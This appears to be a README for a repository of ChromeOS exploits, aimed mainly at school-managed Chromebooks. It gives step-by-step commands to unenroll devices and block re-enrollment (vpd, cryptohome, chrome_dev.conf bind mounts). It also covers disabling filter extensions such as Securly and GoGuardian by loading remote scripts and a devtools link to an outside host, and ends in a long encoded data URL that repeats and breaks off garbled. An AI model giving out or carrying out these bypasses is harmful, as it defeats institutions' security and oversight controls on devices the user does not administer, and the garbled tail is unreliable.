ext-remover
EXT-REMOVER
NOTE: THIS LIST IS VERY OUTDATED AND MISSING A LOT OF STUFF. TO SEE A FULL COLLECTION, JOIN TITANIUM NETWORK HERE.
This is a curated list of exploits for ChromeOS. It started with LTBEEF, and now there are more! Some of these exploits can destroy your computer if misused. So PLEASE, PLEASE make sure you follow these instructions very carefully!
Need help? Ask here! (Note: the discussions in this repo are very inactive; you will probably not get any replies if you try making a post there.)
Please use these only when you have permission - I (3kh0) do not condone the use of any exploits for illegal purposes!

Image Credit: LittleMissNyan
Thank you to all of the contributors! You all are pretty epic :D
- EXT-REMOVER
- Quicksilver - Unenrollment
- Avoiding Re-enrollment
- Securly Kill
- BR1CK
- BadRecovery
- Rigtools
- ExtPrint3r
- CryptoSmite Unenrollment
- SH1MMER Unenrollment
- Hapara Focus Session Bypass
- GuardianTabCrash Unrestricted browsing
- Skiovox Unrestricted browsing
- LTBEEF Disable extensions
- LoMoH Disable extensions
- LTMEAT Disable extensions
- LTMEAT Flood Freeze extensions
- Temp TMEAT Freeze extensions
- Baby LTMEAT Freeze extensions
- LTMEAT Print Freeze extensions
- LTMEAT Overload Hang extensions
- Dextensify Freeze extensions
- JPCMG LTBEEF w/ Service workers
- Corkey Corrupt extensions
- Extension Launcher Install extensions w/o allowlist
- Point-Blank Execute scripts on extension pages
- UBoss Tamper with IBoss
- CAUB Prevent Updates
- CAUB Flags Prevent Updates
- Blank3r
- Downgrading Change versions
- Pollen Policy Editor
- Killcurly Break extensions
- Shimboot Boot Linux
- uBlock Run Run Code On Pages
- uRun - Bypass bookmarklet restrictions with uBlock
- Quick View Bypass extensions
- Buypass Bypass extensions
- Chaos Hapara bypass
- SOT Exploit Open URLs in OneTab
- GoGuardian GoAway GoGuardian bypass
- Microsoft Labs
Table of contents generated with readme-toc
Quicksilver (Unenrollment)
Quicksilver - unenrollment from v125 - v142 (kv4 - kv6)
Quicksilver is an exploit for ChromeOS devices allowing for unenrollment on devices v125 or above (kv4) and v142 or below (kv6)
Don’t know what your ChromeOS version or kernver is? Check here
How to use
If your device can boot SH1MMER (unkeyrolled):
Boot SH1MMER (make sure the version is from at least December 15th 2025)
Open the payloads menu and run the quicksilver payload
Go through setup, you should be unenrolled!!
if your version is from before December 15th 2025, run this command in the bash shell: vpd -i RW_VPD -s re_enrollment_key="$(openssl rand -hex 32)". it will say unable to write ‘random state’, ignore this
If your device cannot boot SH1MMER (keyrolled):
Do Sh1ttyExec <143
Enable developer mode & then enter recovery mode again
Boot a GoodSilver image and choose “Deprosivion”
After it reboots, go through setup, you will be unenrolled!!
This is persistent if you’re on an unpatched version (<=v142)! If you’re not updated & want to re-enroll run vpd -i RW_VPD -d “re_enrollment_key” in any shell
Please look at Avoiding accidental re-enrollment if you update to a patched version
Avoiding Accidental Re-enrollment
r110 and lower:
Run this command in any root shell:
vpd -i RW_VPD -s check_enrollment=0
Then powerwash (verified or developer mode)
r111-r124: CL: https://crrev.com/c/4255465
Run these commands in a developer mode root shell (or a shim with CTRL+U boot):
vpd -i RW_VPD -s check_enrollment=0
tpm_manager_client take_ownership
cryptohome --action=remove_firmware_management_parameters
Then powerwash (verified or developer mode)
r125-r135: CL: https://crrev.com/c/5454834
Powerwash, go to developer mode, enter VT2, and run these commands (make sure to type the > and » exactly as you see them):
echo --enterprise-enable-unified-state-determination=never >/tmp/chrome_dev.conf
echo --enterprise-enable-forced-re-enrollment=never >>/tmp/chrome_dev.conf
echo --enterprise-enable-initial-enrollment=never >>/tmp/chrome_dev.conf
mount --bind /tmp/chrome_dev.conf /etc/chrome_dev.conf
initctl restart ui
Then switch out of VT2 and set up the device (don’t reboot until you’ve finished setting it up).
r136+ CL: https://crrev.com/c/6309012
Powerwash, go to developer mode, enter VT2, and run these commands:
echo --enterprise-enable-state-determination=never >/tmp/chrome_dev.conf
mount --bind /tmp/chrome_dev.conf /etc/chrome_dev.conf
initctl restart ui
Then switch out of VT2 and set up the device (don’t reboot until you’ve finished setting it up).
Securly Kill
You must be able to install uBlock Origin to do this. NOTE: uBlock Origin is no longer supported on ChromeOS v140 because of a transition from manifest V2 to V3. Steps:
- Install uBlock Origin.
- Set up URun
- Go to https://securly.com and click Ctrl + Shift + ` (It will say blocked but its fine) ## DO NOT CLOSE THE OPENED WINDOW!!!
- Remove URun and set up uBlock run
- Copy the code from here: https://raw.githubusercontent.com/zek-c/Securly-Kill-V111/refs/heads/main/kill.js
- Go back to https://securly.com and click Ctrl + Shift + ` again. The prompt will open in the blocked uRun window, but that is how it should work
- Paste the code you copied into the eval prompt and click Enter.
- A big red OFF button should show up. Click off to kill the extension.
BR1CK
BR1CK is an exploit that allows users to unenroll/de-provision managed Chromebooks. It currently works on all versions for CR50s (ti50 isn’t and will not be supported) For instructions, visit: BR1CK’s website or visit the repository to download the website’s .ZIP here
BadRecovery
BadRecovery (Formerly OlyBmmer) is an exploit that allows users to unenroll school-managed Chromebooks. Due to the specificness of this exploit, please visit the linked repository: BadRecovery Exploit
Rigtools
Rigtools is an exploit that allows users to run code on extensions, disable extensions, and basically do whatever they want with an extension as long as it has the correct permissions. As of October 2024, it is patched in Chrome OS 129 and above.
How do you use it?
- Open this link and just leave it alone. (Note: This will not run code it’s just there to fix the second page.)
devtools://devtools/bundled/devtools_app.html - Open this link and go to Network
(Notice: If it says “WebSocket Disconnected,” the link is down. Try to find a working one, self-host it, or, the easiest option, use HarTools.devtools://devtools/bundled/devtools_app.html?experiments=true&ws=rig.kxtz.dev/ -
Double-Click the black/grey box:
- Click extension-ID and find your extension-ID.
- Paste in the extension ID and it should load a filesystem: page. You may have other extensions under it, you can disable those too.
Lastly, You can run code like
alert("hi")
so if you have the correct permissions on your extensions manifest file, you can run this code below to run a certain piece of code on any page: - tabs - activeTab - browserAction - ‘unsafe-eval’ set in the CSP (content-security-policy) If it does not have these permissions, this will not work. (These are in the manifest file.)
chrome.browserAction.onClicked.addListener(() => {chrome.tabs.executeScript(null, {code: `location.href="javascript:replace this part with your own bookmarklet.";`});});
and if it works, nice! If it doesn’t, then cry in a corner.
Link to repo to self host for new/unofficial ui: https://github.com/Sincereham222/rigtools-newui Link to repo for official ui: https://github.com/FWSmasher/rigtools
ExtPrint3r
ExtPrint3r is an exploit based on LTMEAT Print that allows users to toggle admin-installed extensions on and off by printing iframes. This has been patched in versions higher than Chrome OS 134, and no fix has been found yet.
How do I use it?
- Copy and open this link:
data:text/html;charset=utf-8,%3C!DOCTYPE%20html%3E%0A%3Chtml%20lang%3D%22en%22%3E%0A%3Chead%3E%0A%20%20%3Cmeta%20charset%3D%22UTF-8%22%3E%0A%20%20%3Cmeta%20name%3D%22viewport%22%20content%3D%22width%3Ddevice-width%2C%20initial-scale%3D1.0%22%3E%0A%20%20%3Ctitle%3EE%E2%80%8Dx%E2%80%8DtP%E2%80%8Dr%E2%80%8Di%E2%80%8Dn%E2%80%8Dt%E2%80%8D3%E2%80%8Dr%3C%2Ftitle%3E%0A%20%20%3Clink%20rel%3D%22shortcut%20icon%22%20type%3D%22image%2Fpng%22%20href%3D%22data%3Aimage%2Fpng%3Bbase64%2CiVBORw0KGgoAAAANSUhEUgAAAhwAAAIcCAYAAAC9%2Fnd8AAAAAXNSR0IArs4c6QAAIABJREFUeF7tnQmYXVWV71dNSaWSVAbInIDMM8g8j0FAARlkShiUbnBsAUGw1W776dP2Pd9no4K23drKA6EECfMghDDKFBAMUwZIwpSBBJKqSlUqSVVS79tX6QdaSZ1z7tnD2vt3%2B%2FNr295n77V%2B%2F3WLn%2BdONcIDAhCAAAQgAAEIWCZQY3l%2FtocABCAAAQhAAAKCcDAEEIAABCAAAQhYJ4BwWEfMARCAAAQgAAEIIBzMAAQgAAEIQAAC1gkgHNYRcwAEIAABCEAAAggHMwABCEAAAhCAgHUCCId1xBwAAQhAAAIQgADCwQxAAAIQgAAEIGCdAMJhHTEHQAACEIAABCCAcDADEIAABCAAAQhYJ4BwWEfMARCAAAQgAAEIIBzMAAQgAAEIQAAC1gkgHNYRcwAEIAABCEAAAggHMwABCEAAAhCAgHUCCId1xBwAAQhAAAIQgADCwQxAAAIQgAAEIGCdAMJhHTEHQAACEIAABCCAcDADEIAABCAAAQhYJ4BwWEfMARCAAAQgAAEIIBzMAAQgAAEIQAAC1gkgHNYRcwAEIAABCEAAAggHMwABCEAAAhCAgHUCCId1xBwAAQhAAAIQgADCwQxAAAIQgAAEIGCdAMJhHTEHQAACEIAABCCAcDADEIAABCAAAQhYJ4BwWEfMARCAAAQgAAEIIBzMAAQgAAEIQAAC1gkgHNYRcwAEIAABCEAAAggHMwABCEAAAhCAgHUCCId1xBwAAQhAAAIQgADCwQxAAAIQgAAEIGCdAMJhHTEHQAACEIAABCCAcDADEIAABCAAAQhYJ4BwWEfMARCAAAQgAAEIIBzMAAQgAAEIQAAC1gkgHNYRcwAEIAABCEAAAggHMwABCEAAAhCAgHUCCId1xBwAAQhAAAIQgADCwQxAAAIQgAAEIGCdAMJhHTEHQAACEIAABCCAcDADEIAABCAAAQhYJ4BwWEfMARCAAAQgAAEIIBzMAAQgAAEIQAAC1gkgHNYRcwAEIAABCEAAAggHMwABCEAAAhCAgHUCCId1xBwAAQhAAAIQgADCwQxAAAIQgAAEIGCdAMJhHTEHQAACEIAABCCAcDADEIAABCAAAQhYJ4BwWEfMARCAAAQgAAEIIBzMAAQgAAEIQAAC1gkgHNYRcwAEIAABCEAAAggHMwABCEAAAhCAgHUCCId1xBwAAQhAAAIQgADCwQxAAAIQgAAEIGCdAMJhHTEHQAACEIAABCCAcDADEIAABCAAAQhYJ4BwWEfMARCAAAQgAAEIIBzMAAQgAAEIQAAC1gkgHNYRcwAEIAABCEAAAggHMwABCEAAAhCAgHUCCId1xBwAAQhAAAIQgADCwQxAAAIQgAAEIGCdAMJhHTEHQAACEIAABCCAcDADEIAABCAAAQhYJ4BwWEfMARCAAAQgAAEIIBzMAAQgAAEIQAAC1gkgHNYR%2BzvgrLPO6qypqWnyVwEnQwACEOiXwJqWlpZB%2Fa5igXoCCIf6CDfewJQpU3p7eusj7pDWIAAB7QTqa3qkpaWFfxZpDzJD%2FYScAZLWJQiH1uSoGwLpEEA40ska4Yg4a4Qj4nBpDQKREEA4IgkyQxsIRwZIWpcgHFqTo24IpEMA4Ugna4Qj4qwRjojDpTUIREIA4YgkyAxtIBwZIGldgnBoTY66IZAOAYQjnawRjoizRjgiDpfWIBAJAYQjkiAztIFwZICkdQnCoTU56oZAOgQQjnSyRjgizhrhiDhcWoNAJAQQjkiCzNAGwpEBktYlCIfW5KgbAukQQDjSyRrhiDhrhCPicGkNApEQQDgiCTJDGwhHBkhalyAcWpOjbgikQwDhSCdrhCPirBGOiMOlNQhEQgDhiCTIDG0gHBkgaV2CcGhNjrohkA4BhCOdrBGOiLNGOCIOl9YgEAkBhCOSIDO0gXBkgKR1CcKhNTnqhkA6BBCOdLJGOCLOGuGIOFxag0AkBBCOSILM0AbCkQGS1iUIh9bkqBsC6RBAONLJGuGIOGuEI%2BJwaQ0CkRBAOCIJMkMbCEcGSFqXIBxak6NuCKRDAOFIJ2uEI%2BKsEY6Iw6U1CERCAOGIJMgMbSAcGSBpXYJwaE2OuiGQDgGEI52sEY6Is0Y4Ig6X1iAQCQGEI5IgM7SBcGSApHUJwqE1OeqGQDoEEI50skY4Is4a4Yg4XFqDQCQEEI5IgszQBsKRAZLWJQiH1uSoGwLpEEA40ska4Yg4a4Qj4nBpDQKREEA4IgkyQxsIRwZIWpcgHFqTo24IpEMA4Ugna4Qj4qwRjojDpTUIREIA4YgkyAxtIBwZIGldgnBoTY66IZAOAYQjnawRjoizRjgiDpfWIBAJAYQjkiAztIFwZICkdQnCoTU56oZAOgQQjnSyRjgizhrhiDhcWoNAJAQQjkiCzNAGwpEBktYlCIfW5KgbAukQQDjSyRrhiDhrhCPicGkNApEQQDgiCTJDGwhHBkhalyAcWpOjbgikQwDhSCdrhCPirBGOiMOlNQhEQgDhiCTIDG0gHBkgaV2CcGhNjrohkA4BhCOdrBGOiLNGOCIOl9YgEAkBhCOSIDO0gXBkgKR1CcKhNTnqhkA6BBCOdLJGOCLOGuGIOFxag0AkBBCOSILM0AbCkQGS1iUIh9bkqBsC6RBAONLJGuGIOGuEI%2BJwaQ0CkRBAOCIJMkMbCEcGSFqXIBxak6NuCKRDAOFIJ2uEI%2BKsEY6Iw6U1CERCAOGIJMgMbSAcGSBpXYJwaE2OuiGQDgGEI52sEY6Is0Y4Ig6X1iAQCQGEI5IgM7SBcGSApHUJwqE1OeqGQDoEEI50skY4Is4a4Yg4XFqDQCQEEI5IgszQBsKRAZLWJQiH1uSoGwLpEEA40ska4Yg4a4Qj4nBpDQKREEA4IgkyQxsIRwZIWpcgHFqTo24IpEMA4Ugna4Qj4qwRjojDpTUIREIA4YgkyAxtIBwZIGldgnBoTY66IZAOAYQjnawRjoizRjgiDpfWIBAJAYQjkiAztIFwZICkdQnCoTU56oZAOgQQjnSyRjgizhrhiDhcWoNAJAQQjkiCzNAGwpEBktYlCIfW5KgbAukQQDjSyRrhiDhrhCPicGkNApEQQDgiCTJDGwhHBkhalyAcWpOjbgikQwDhSCdrhCPirBGOiMOlNQhEQgDhiCTIDG0gHBkgaV2CcGhNjrohkA4BhCOdrBGOiLNGOCIOl9YgEAkBhCOSIDO0gXBkgKR1CcKhNTnqhkA6BBCOdLJGOCLOGuGIOFxag0AkBBCOSILM0AbCkQGS1iUIh9bkqBsC6RBAONLJGuGIOGuEI%2BJwaQ0CkRBAOCIJMkMb0QrHlClT2kSkOQODqJf09NZH3R%2FNQQACugkY4eDxIQLtLS0tw2JkErNw9Kb%2BD1vzRE6dQYxPWnqCQEwE%2BDv14TRjvuODcMT0zP2rXngiRxwurUEgEgL8nUI41I8y718Q4YmsfoxpAALRE%2BDvFMKhfsgRDoRD%2FRDTAAQSIIBwIBzqxxzhQDjUDzENQCABAggHwqF%2BzBEOhEP9ENMABBIggHAgHOrHHOFAONQPMQ1AIAECCAfCoX7MEQ6EQ%2F0Q0wAEEiCAcCAc6scc4UA41A8xDUAgAQIIB8KhfswRDoRD%2FRDTAAQSIIBwIBzqxxzhQDjUDzENQCABAggHwqF%2BzBEOhEP9ENMABBIggHAgHOrHHOFAONQPMQ1AIAECCAfCoX7MEQ6EQ%2F0Q0wAEEiCAcCAc6scc4UA41A8xDUAgAQIIB8KhfswRDoRD%2FRDTAAQSIIBwIBzqxxzhQDjUDzENQCABAggHwqF%2BzBEOhEP9ENMABBIggHAgHOrHHOFAONQPMQ1AIAECCAfCoX7MEQ6EQ%2F0Q0wAEEiCAcCAc6scc4UA41A8xDUAgAQIIB8KhfswRDoRD%2FRDTAAQSIIBwIBzqxxzhQDjUDzENQCABAggHwqF%2BzBEOhEP9ENMABBIggHAgHOrHHOFAONQPMQ1AIAECCAfCoX7MEQ6EQ%2F0Q0wAEEiCAcCAc6scc4UA41A8xDUAgAQIIB8KhfswRDoRD%2FRDTAAQSIIBwIBzqxxzhQDjUDzENQCABAggHwqF%2BzBEOhEP9ENMABBIggHAgHOrHHOFAONQPMQ1AIAECCAfCoX7MEQ6EQ%2F0Q0wAEEiCAcCAc6scc4UA41A8xDUAgAQIIB8KhfswRDoRD%2FRDTAAQSIIBwIBzqxxzhQDjUDzENQCABAggHwqF%2BzBEOhEP9ENMABBIggHAgHOrHHOFAONQPMQ1AIAECCAfCoX7MEQ6EQ%2F0Q0wAEEiCAcCAc6scc4UA41A8xDUAgAQIIB8KhfswRDoRD%2FRDTAAQSIIBwIBzqxxzhQDjUDzENQCABAggHwqF%2BzBEOhEP9ENMABBIggHAgHOrHHOFAONQPMQ1AIAECCAfCoX7MEQ6EQ%2F0Q0wAEEiCAcCAc6scc4UA41A8xDUAgAQIIB8KhfswRDoRD%2FRDTAAQSIIBwIBzqxxzhQDjUDzENQCABAggHwqF%2BzBEOhEP9ENMABBIggHAgHOrHHOFAONQPMQ1AIAECCAfCoX7MEQ6EQ%2F0Q0wAEEiCAcCAc6scc4UA41A8xDUAgAQIIB8KhfswRDoRD%2FRDTAAQSIIBwIBzqxxzhQDjUDzENQCABAggHwqF%2BzBEOhEP9ENMABBIggHAgHOrHHOFAONQPMQ1AIAECCAfCoX7MEQ6EQ%2F0Q0wAEEiCAcCAc6scc4UA41A8xDUAgAQIIB8KhfswRDoRD%2FRDTAAQSIIBwIBzqxxzhQDjUDzENQCABAggHwqF%2BzBEOhEP9ENMABBIggHAgHOrHHOFAONQPMQ1AIAECCAfCoX7MEQ6EQ%2F0Q0wAEEiCAcCAc6scc4UA41A8xDUAgAQIIB8KhfswRDoRD%2FRDTAAQSIIBwIBzqxxzhQDjUDzENQCABAggHwqF%2BzBEOhEP9ENMABBIggHAgHOrHHOFAONQPMQ1AIAECCAfCoX7MEQ6EQ%2F0Q0wAEEiCAcCAc6scc4UA41A8xDUAgAQIIB8KhfswRDoRD%2FRDTAAQSIIBwIBzqxxzhQDjUDzENQCABAggHwqF%2BzBEOhEP9ENMABBIggHAgHOrHHOFAONQPMQ1AIAECCAfCoX7MEQ6EQ%2F0Q0wAEEiCAcCAc6scc4UA41A8xDUAgAQIIB8KhfswRDoRD%2FRDTAAQSIIBwIBzqxxzhQDjUDzENQCABAggHwqF%2BzBEOhEP9ENMABBIggHAgHOrHHOFAONQPMQ1AIAECCAfCoX7MEQ6EQ%2F0Q0wAEEiCAcCAc6scc4UA41A8xDUAgAQIIB8KhfswRDoRD%2FRDTAAQSIIBwIBzqxxzhQDjUDzENQCABAggHwqF%2BzBEOhEP9ENMABBIggHAgHOrHHOFAONQPMQ1AIAECCAfCoX7MEQ6EQ%2F0Q0wAEEiCAcCAc6scc4UA41A8xDUAgAQIIB8KhfswRDoRD%2FRDTAAQSIIBwIBzqxxzhQDjUDzENQCABAggHwqF%2BzBEOhEP9ENMABBIggHAgHOrHHOFAONQPMQ1AIAECCAfCoX7MEQ6EQ%2F0Q0wAEEiCAcCAc6scc4UA41A8xDUAgAQIIB8KhfswRDoRD%2FRDTAAQSIIBwIBzqxxzhQDjUDzENQCABAggHwqF%2BzBEOhEP9ENMABBIggHAgHOrHHOFAONQPMQ1AIAECCAfCoX7MEQ6EQ%2F0Q0wAEEiCAcCAc6scc4UA41A8xDUAgAQIIB8KhfswRDoRD%2FRDTAAQSIIBwIBzqxxzhQDjUDzENQCABAggHwqF%2BzBEOhEP9ENMABBIggHAgHOrHHOFAONQPMQ1AIAECCAfCoX7MEQ6EQ%2F0Q0wAEEiCAcCAc6scc4UA41A8xDUAgAQIIB8KhfswRDoRD%2FRDTAAQSIIBwIBzqxzxU4Rg0oEa6u7vV86UBCEAAArERqKurk7U9NV7bMgLW0tLitwhLBKJsyrAKVTjMMN1www2W4mRbCEAAAhAoSmDq1KnS01tf9PJSrkM4SsHodhOEwy1vToMABCCgnQDCYTdB7nDY5fs3u3OHwzFwjoMABCCQkQDCkRFUwWUIR0FwRS9DOIqS4zoIQAACdgkgHHb5Ihx2%2BXKHwzFfjoMABCBQlADCUZRctusQjmycSlvFHY7SULIRBCAAgVIJIByl4vybzRAOu3y5w%2BGYL8dBAAIQKEoA4ShKLtt1CEc2TqWt4g5HaSjZCAIQgECpBBCOUnFyh8Muzv53Rzj6Z8QKCEAAAj4IIBx2qXOHwy5fXlJxzJfjIAABCBQlgHAUJZftOoQjG6fSVnGHozSUbAQBCECgVAIIR6k4eUnFLs7%2Bd0c4%2BmfECghAAAI%2BCCAcdqlzh8MuX15SccyX4yAAAQgUJYBwFCWX7TqEIxun0lZxh6M0lGwEAQhAoFQCCEepOHlJxS7O%2FndHOPpnxAoIQAACPgggHHapc4fDLl9eUnHMl%2BMgAAEIFCWAcBQll%2B06hCMbp9JWcYejNJRsBAEIQKBUAghHqTh5ScUuzv53Rzj6Z8QKCEAAAj4IIBx2qXOHwy5fXlJxzJfjIAABCBQlgHAUJZftOoQjG6fSVnGHozSUbAQBCECgVAIIR6k4eUnFLs7%2Bd0c4%2BmfECghAAAI%2BCCAcdqlzh8MuX15SccyX4yAAAQgUJYBwFCWX7TqEIxun0lZxh6M0lGwEAQhAoFQCCEepOHlJxS7O%2Fnd3LRwXXnihdHZ29l8YKyAAAQh4JDB48GD5xS9%2B4bECEYTDLn7ucNjl6%2F0llRCeQI4RcxwEIKCQgOv%2FMtYXohD%2BXhoOLS0tUf6zOcqmzCBNmTKlt6e3PrinnesnVQhPoOBCoCAIQCA4Aq7%2FNiIc7kcA4XDM3PWTCuFwHDDHQQAChQi4%2FtuIcBSKqaqLEI6q8OW%2F2PWTCuHInxFXQAAC7gm4%2FtuIcLjPGOFwzNz1kwrhcBwwx0EAAoUIuP7biHAUiqmqixCOqvDlv9j1kwrhyJ8RV0AAAu4JuP7biHC4zxjhcMzc9ZMK4XAcMMdBAAKFCLj%2B24hwFIqpqosQjqrw5b%2FY9ZMK4cifEVdAAALuCbj%2B24hwuM8Y4XDM3PWTCuFwHDDHQQAChQi4%2FtuIcBSKqaqLEI6q8OW%2F2PWTCuHInxFXQAAC7gm4%2FtuIcLjPGOFwzNz1kwrhcBwwx0EAAoUIuP7biHAUiqmqixCOqvDlv9j1kwrhyJ8RV0AAAu4JuP7biHC4zxjhcMzc9ZMK4XAcMMdBAAKFCLj%2B24hwFIqpqosQjqrw5b%2FY9ZMK4cifEVdAAALuCbj%2B24hwuM8Y4XDM3PWTCuFwHLCC42pqaqS2tvYv%2F%2Frzn4ANG3plw4YNlX%2F19vYq6IISYyPg%2Bm8jwuF%2BghAOx8xdP6kQDscBB3pcfX29NDYOlAEDBsigxkYZPny4NDcPlcbGxopgrFmzRtra2qW1rU3WrFkr69atk7Vr10pPT0%2BgHVFWbARc%2F21EONxPEMLhmLnrJxXC4TjggI4zdzIGDhwog5uaZMstt5A99thNdth%2BOxk%2FbmxFNPp6dHV1ydtvL5K5816TWS%2B8IG%2B9vUg6Oztl3bpu7nwElG2Mpbj%2B24hwuJ8ihMMxc9dPKoTDccCBHNfQ0CDDhjXLvvvsLUcdcZhsscUkMQKS52FeXlmw8HWZ8eDD8qdZL0h7e7t0d3PHIw9D1mYn4PpvI8KRPZuyVub7C1TWqQ72mTJlSm9Pb72Dk%2FId4fpJhXDky0f7aiMVgwc3yW677iKnfeoUmTRxQiktvTZ%2FgUy75XaZM3eerF69mrsdpVBlkw8ScP23EeFwP38Ih2Pmrp9UCIfjgD0eZ2Rj5IgRcsrJJ8rko46Qurq6Uqvp7u6Wu%2B%2B5T35%2F%2F3RZubIV6SiVLpu5%2FtuIcLifOYTDMXPXTyqEw3HAno4znzoZN3aMXHjB%2BbLzTjtareKZZ%2F8o113%2FW1m2bHnlUy08IFAGAdd%2FGxGOMlLLtwfCkY9X1atdP6kQjqojC34Dc2dj3Lix8uUvfV622XorJ%2FW%2B8OJL8otfXiPLli%2FnTocT4vEf4vpvI8LhfqYQDsfMhwyqr3wE0eUjxPeyuOw%2F5rOMbJiPuF785S9Yv7Px1xyfnvmM%2FNevr618nJbv7oh5ytz0ZoTD98O82bprnd%2FvoTEcWlpaovxnc5RNmaEN9U2jrp9QZngRDtfU3Z1nPt567jlT5GOTj3R36AdOunnabXLn3fdIV5dbifbSLIdaJcDfqj%2FjRTisjpmdzRGO%2Fz%2B8CIedGfO9q3lT6L777CWXXPSlyreG%2BnisXbtOfvDDK%2BWVV%2BbI%2BvXrfZTAmZEQQDgQDrWjjHAgHGqHN0Ph5qWU5qFD5dv%2F8k0ZP35chivsLZk9e67824%2BukvZVq3hpxR7m6HdGOBAOtUOOcCAcaoc3Q%2BHm7saxxxwtnznv7Ayr7S4x79%2F4ydX%2FLk%2FPfJavQreLOurdEQ6EQ%2B2AIxwIh9rhzVD44MGD5X%2F%2Bj3%2BSiSV9sVeGIze55OWXZ8sPf%2FQT6ejorHYrrk%2BUAMKBcKgdfYQD4VA7vP0Ubt6vYb5J9Bv%2F%2BNXcX1dui4l5%2F8Y%2Ffes7svD1N%2FhuDluQI98X4UA41I44woFwqB3efgpvaKiX886ZWnlJJaRHy403yz33%2Fl7MG0l5QCAvAYQD4cg7M8GsRzgQjmCGseRCzEdhv%2Fedb8mkSRNL3rm67Wa98KL86Mc%2Flc7Vq6vbiKuTJIBwIBxqBx%2FhQDjUDu8mCq980dewYfKzq68s%2FbdSquW1YsVK%2Bdo3viVtbW3VbsX1CRJAOBAOtWOPcCAcaoe3H%2BHYdtttKnc4QnuY93FcdsU3ZMmSpXw8NrRwFNSDcCAcCsa07xIRDoRD7fBuonDzcdi99txDLr%2FskiDbM28cnb9gIV8CFmQ6YReFcCAcYU%2FoJqpDOBAOtcPbj3AcdOD%2BlR9qC%2FHx3X%2F9gbz8ymyEI8RwAq8J4UA4Ah%2FRjZeHcCAcaoe3H%2BE45OAD5Utf%2BGyQ7X3v%2B%2F9HXnr5FYQjyHTCLgrhQDjCnlDucPSbD0%2FifhGpWmBeUkE4VEVGsRkJ8LcK4cg4KuEt4w4HdzjCm8rqK0I4qmfIDmESQDgQjjAnM0NVCAfCkWFM1C1BONRFRsEZCSAcCEfGUQlvGcKBcIQ3ldVXhHBUz5AdwiSAcCAcYU5mhqoQDoQjw5ioW4JwqIuMgjMSQDgQjoyjEt4yhAPhCG8qq68I4aieITuESQDhQDjCnMwMVSEcCEeGMVG3BOFQFxkFZySAcCAcGUclvGUIB8IR3lRWXxHCUT1DdgiTAMKBcIQ5mRmqQjgQjgxjom4JwqEuMgrOSADhQDgyjkp4y6ZMmbJSRIaHV5n7inp6690fGuGJ5pdazcP87%2Ff%2Fves2a2tr5eCDDpAvfv5C10dnOu%2F7%2F%2FuHXr%2FavLe3979%2FOM78ex56CBjh4FEh0NrS0jIiRhZ%2F%2FgvKI1oC3OmpLlojFuYf8vX1dbL5ZpvJ%2BPHjZeTIEdLY2Ci1fxGQ6k7Id3VNbY1sucUWcuAB%2B%2BW70NHqhx95TJa%2B8470bnD%2FD%2FsNGzZI15o18t57K2TR4sWycuVK6elZL%2BY%2FRz4cDUAVxxjhaGlp4Z9JVTAM%2FVLCDT2hKutDOIoBNKLR0NAgEyeMl8MOPVj23HMPGTtmjLc7G8W6SPeq9evXy9Kl78izf3xO%2FvD4k7J4yVLp6elBPAIeCYQj4HBKKg3hKAlkqNsgHPmTqa%2Bvr4jGSZ88Qfbfbx8x%2FzcPvQTWrl0nTz71tNx5972yePESflgu0CgRjkCDKbEshKNEmCFuhXDkS2VwU5OYn38%2F84zTpLl5aL6LWR00gfdWrJAbb5omM5%2F5o6xevTroWlMsDuGIP3WEI%2FKMEY7sAQ8bNkxOOP44OfH4j1fet8EjPgLmZZVbb79T7p%2F%2BoLS1tcXXoOKOEA7F4WUsHeHICErrMoQjW3LDmpvlhBM%2BLp884RO8TyMbMrWrzPs7brntDrn%2F%2FhnS1t6uto%2FYCkc4Ykv0b%2FtBOCLPGOHoP%2BCmpiY5%2FNCD5dPnnc2djf5xRbHC3On41TXXyeNPPCVdXV1R9KS9CYRDe4L9149w9M9I9QqEY9PxmS%2FS2mH77eTSS77MezZUT3r%2B4s17Oq66%2BucyZ%2B68ykdnefglgHD45e%2FidITDBWWPZyAcm4Y%2FavPN5Zyzzwr2ey08jk4SRz%2Fy6B%2Fkd9NulWXLlifRb8hNIhwhp1NObQhHORyD3QXh2Hg05uOue%2By%2Bq1z2lYv46GuwE2y3MPOR2St%2FfLXMeuFFPi5rF3W%2FuyMc%2FSJSvwDhUB%2FhphtAODbOZ7ORI%2BW0006WyUceEfkU0N6mCNw3fYbcdvudlW8o5eGPAMLhj72rkxEOV6Q9nYNwbBz8lltuIZdferGMHj3KUzocGwKBRYsWy1U%2F%2FbksWPh6COUkWwPCEX%2F0CEfkGSMcfQfc0GBeTtldvnrpRXwyJfLnQH%2FtmY%2FJ%2FvDKq%2BT5P83iZZX%2BYFn8%2FyMcFuEGsjXCEUgQtspAOPomO3jwYDnqiMPk3HOm2ELPvooI%2FN%2FrbhDzw3OdnZ2Kqo6rVIQjrjz76gbhiDxjhKPvgIcPHyafPOH4yjeL8oDA7XfeLffcc5%2BsbG0FhicCCIcn8A6PRTgcwvZxFMLRN3XzE%2FOnnXqyHD35SB%2BxcGZgBHjjqP9AEA7%2FGdiuAOGwTdjz%2FghH3wGYT6icftopctSRh3tOiONDIDB9xkNy6213yLvvvhdCOUnWgHDEHzvCEXnGCAfCEfmIl9IewlEKxqo2QTiqwqfiYoRDRUzFi0Q4EI7i05POlQiH%2F6wRDv8Z2K4A4bBN2PP%2BCAfC4XkEVRyPcPiPCeHwn4HtChAO24Q9749wIByeR1DF8QiH%2F5gQDv8Z2K4A4bBN2PP%2BCAfC4XkEVRyPcPiPCeHwn4HtChAO24Q9749wIByeR1DF8QiH%2F5gQDv8Z2K4A4bBN2PP%2BCAfC4XkEVRyPcPiPCeHwn4HtChAO24Q9749wIByeR1DF8QiH%2F5gQDv8Z2K67PpkeAAAciUlEQVQA4bBN2PP%2BCAfC4XkEVRyPcPiPCeHwn4HtChAO24Q9749wIByeR1DF8QiH%2F5gQDv8Z2K4A4bBN2PP%2BCAfC4XkEVRyPcPiPCeHwn4HtChAO24Q9749wIByeR1DF8QiH%2F5gQDv8Z2K4A4bBN2PP%2BCAfC4XkEVRyPcPiPCeHwn4HtChAO24Q9749wIByeR1DF8QiH%2F5gQDv8Z2K4A4bBN2PP%2BCAfC4XkEVRyPcPiPCeHwn4HtChAO24Q9749wIByeR1DF8QiH%2F5gQDv8Z2K4A4bBN2PP%2BCAfC4XkEVRyPcPiPCeHwn4HtChAO24Q9749wIByeR1DF8QiH%2F5gQDv8Z2K4A4bBN2PP%2BCAfC4XkEVRyPcPiPCeHwn4HtChAO24Q9749wIByeR1DF8QiH%2F5gQDv8Z2K4A4bBN2PP%2BCAfC4XkEVRyPcPiPCeHwn4HtChAO24Q9749wIBy